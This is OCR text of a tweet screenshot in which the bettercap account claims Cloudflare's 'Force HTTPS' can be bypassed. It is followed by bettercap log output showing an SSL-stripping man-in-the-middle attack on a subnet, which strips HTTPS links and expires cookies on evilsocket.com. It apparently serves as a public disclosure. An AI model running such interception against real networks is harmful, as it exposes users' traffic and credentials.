 bettercap
@bettercap
Following
@CloudFlare your “Force HTTPS” option can
be easily bypassed using #bettercap
Visualizza traduzione
bettercap — ./sync.sh && clear && ./test_sslstrip.sh — ./sync.sh — ruby • test_sslstrip.sh — 128×35
bettercap
v1.3.1b
http://bettercap.org/
[I] Starting [ spoofing:✘ discovery:✘ sniffer:✘ http-proxy:✔ https-proxy:✘ sslstrip:✔ http-server:✘ ] ...
[W] You are running an unstable/beta version of this software, please update to a stable one if available.
[I] [GATEWAY] 192.168.1.1 : 38:F8:89:05:EA:4C ( Huawei Technologies )
[I] Targeting the whole subnet 192.168.1.0..192.168.1.255 ...
[I] HTTP Proxy started on 192.168.1.3:8080 ...
[I] [SSLSTRIP 192.168.1.3] Found redirect to HTTPS 'https://evilsocket.com/'.
[I] [SSLSTRIP 192.168.1.3] Found redirect to HTTPS 'https://evilsocket.com/'.
[local] GET https://evilsocket.com/ ( text/html ) [200]
[I] [SSLSTRIP 192.168.1.3] Stripping 2 HTTPS links inside 'https://evilsocket.com/'.
[local] GET https://evilsocket.com/ ( text/html ) [200]
[I] [SSLSTRIP 192.168.1.3] Stripping 2 HTTPS links inside 'https://evilsocket.com/'.
[I] [SSLSTRIP 192.168.1.3] Sending expired cookies for 'evilsocket.com'.
[local] GET http://fonts.googleapis.com/css?family=Open+Sans:40... ( text/css ) [200]
[local] GET https://evilsocket.com/assets/font-awesome/css/font... ( text/css ) [200]
[local] GET https://evilsocket.com/assets/bootstrap/css/bootstr... ( text/css ) [200]
[I] [SSLSTRIP 192.168.1.3] Stripping 1 HTTPS link inside 'https://evilsocket.com/assets/bootstrap/css/bootstr...'.
[local] GET https://evilsocket.com/assets/css/style.css ( text/css ) [200]
[local] GET http://www.google-analytics.com/analytics.js ( text/javascript ) [200]
[I] [SSLSTRIP 192.168.1.3] Stripping 3 HTTPS links inside 'http://www.google-analytics.com/analytics.js'.
[local] GET https://evilsocket.com/assets/font-awesome/fonts/fo... ( application/octet-stream ) [200]
evilsocket consulting :: IT S
evilsocket.com
EVILSOCKET CONSULTING
IT SECURITY SERVICES
in
Simone Margaritelli - P. IVA 13689011008
info@evilsocket.com